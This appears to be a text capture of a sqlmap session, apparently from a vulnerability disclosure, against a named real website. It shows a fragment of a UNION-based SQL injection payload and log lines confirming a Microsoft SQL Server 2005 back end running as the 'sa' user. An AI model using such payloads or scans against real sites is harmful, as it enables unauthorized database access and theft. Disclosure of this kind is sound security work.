 sqlmap
+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(87)+CHAR(89)+CHAR(109)+CHAR(108)+CH
AR(111)+CHAR(89)+CHAR(110)+CHAR(112)+CHAR(79)+CHAR(115)+CHAR(113)+CHAR(122)+CHAR
(107)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:35:52] [INFO] testing Microsoft SQL Server
[09:35:53] [INFO] confirming Microsoft SQL Server
[09:35:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[09:35:53] [INFO] fetching current user
current user:    'sa'
[09:35:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 68 times
[09:35:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.ndjd.cn'
[*] shutting down at 09:35:54
C:\Python27\sqlmap>
www.wooyun.org